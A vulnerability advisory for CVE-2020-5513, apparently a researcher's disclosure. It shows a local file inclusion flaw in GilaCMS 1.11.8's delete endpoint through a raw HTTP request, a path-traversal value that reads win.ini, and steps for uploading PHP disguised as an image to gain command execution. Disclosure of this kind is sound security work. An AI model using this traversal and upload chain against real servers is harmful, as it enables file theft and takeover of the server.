Product Owner: GilaCMS
Application Name: GilaCMS 1.11.8
CVE ID: CVE-2020-5513
Type: Installable/Customer-Controlled Application
Application Release Date: 4th December,2019
Severity: Critical
Authentication: Required
Complexity: Easy
Vulnerability Name: Local File Inclusion in ‘/cm/delete?t=’
Vulnerability Explanation: The File Inclusion vulnerability allows an attacker to include a file, usually exploiting a “dynamic file inclusion” mechanisms implemented in the target application.
Request:
POST /gilacms/cm/delete?t={INJECTION_POINT} HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:71.0) Gecko/20100101 Firefox/71.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------191691572411478
Content-Length: 258
Origin: http://localhost
Connection: close
Referer: http://localhost/gilacms/admin/content/post
Cookie: GSESSIONID=1lnubi23gip8tg9ue4gt6xtjatdgf7crevfwb8ovpl2g7dzau6; media_tab=assets; media_path=assets; asset_path=src%2Fcore%2Fassets
Verified In:
Firefox 71.0 (64-bit)
Windows 10
Hosted using XAMPP v3.2.4
Steps to Reproduce:
1. Login to the GilaCMS application as admin.
2. Create a new post and save it (http://localhost/gilacms/admin/content/post)
3. Now click on the delete icon for any of the post created and intercept the request sent to the web server using a proxy such as Burp Suite

4. The request sent to web server for deleting the post:

5. On changing the value of ‘t’ parameter to ‘../../../../../../../../WINDOWS/win.ini’ and forwarding the request, we get the contents of the win.ini file in the response.

Using LFI to perform Remote Code Execution:
1. Go to http://localhost/gilacms/admin/media and upload an image file.

2. Intercept the request using a proxy and change the image content to the following PHP code.

3. The image gets uploaded successfully and the images are stored in the assets folder.

4. Now using the already found LFI vulnerability, change the ‘t’ parameter to the path where the image (test.jpg) we uploaded is stored.

5. The PHP code gets executed and ‘It works’ gets echoed and printed in the response. Now adding another parameter (‘c’) to the request, we can perform command execution

Video POC on exploiting LFI & RCE to get a reverse shell:

Reference:
Website: https://gilacms.com/
GitHub Repository: https://github.com/GilaCMS/gila
Download Version: https://github.com/GilaCMS/gila/releases/tag/1.11.8

